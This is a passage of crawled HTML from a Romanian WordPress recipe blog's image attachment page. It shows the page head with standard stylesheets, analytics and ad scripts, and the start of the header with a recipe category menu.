

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zicemami.ro/947deed9-32a0-4c69-9834-567549637053/
body_size: 66539
content:
<!DOCTYPE html>
<html lang="ro-RO">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zicemami.ro/xmlrpc.php" />
    <link rel="preload" as="font" href="https://zicemami.ro/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>947DEED9-32A0-4C69-9834-567549637053 &#8211; Zice Mami</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="bSpHRicAyg_SJkiPnxwBvifZs08vhmeOnNarWAjoufg" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux" href="https://zicemami.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux comentarii" href="https://zicemami.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Zice Mami &raquo; 947DEED9-32A0-4C69-9834-567549637053" href="https://zicemami.ro/feed/?attachment_id=10047" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2F947deed9-32a0-4c69-9834-567549637053%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2F947deed9-32a0-4c69-9834-567549637053%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-149c238ce2a5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-sponsors-css' href='https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://zicemami.ro/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://zicemami.ro/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://zicemami.ro/wp-content/fonts/d1c0f72255f373cdc76b6d2cb0d675e4.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744610342' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1673951880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1673951880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1673951880' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1728460452' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://zicemami.ro/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1766904338" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=6c9dcb21b2da662ca82d" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.1" id="wp-sponsors-js"></script>
<link rel="https://api.w.org/" href="https://zicemami.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zicemami.ro/wp-json/wp/v2/media/10047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zicemami.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zicemami.ro/947deed9-32a0-4c69-9834-567549637053/" />
<link rel='shortlink' href='https://wp.me/aaUuql-2C3' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164961335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164961335-1');
</script>

<script data-ad-client="ca-pub-5296560650164705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5296560650164705&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="947DEED9-32A0-4C69-9834-567549637053" />
<meta property="og:url" content="https://zicemami.ro/947deed9-32a0-4c69-9834-567549637053/" />
<meta property="og:description" content="Vizitează articolul pentru mai multe informații." />
<meta property="article:published_time" content="2022-02-13T13:23:19+00:00" />
<meta property="article:modified_time" content="2022-02-13T13:23:19+00:00" />
<meta property="og:site_name" content="Zice Mami" />
<meta property="og:image" content="https://zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="947DEED9-32A0-4C69-9834-567549637053" />
<meta name="twitter:image" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?fit=1000%2C1000&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vizitează articolul pentru mai multe informații." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=270%2C270&#038;ssl=1" />

<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-10047 attachmentid-10047 attachment-jpeg wp-custom-logo wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="zoom-social-icons-widget-4" class="widget zoom-social-icons-widget"><h3 class="title"><span>Urmareste-ne</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <a href="https://zicemami.ro/" class="custom-logo-link" rel="home"><img width="150" height="173" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/ZICEMAMI-LOGO-3-e1555928820206.png?fit=150%2C173&amp;ssl=1" class="custom-logo" alt="Zice Mami" decoding="async" /></a>
                    <p class="site-description">Rețete rapide și delicioase!</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://zicemami.ro//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
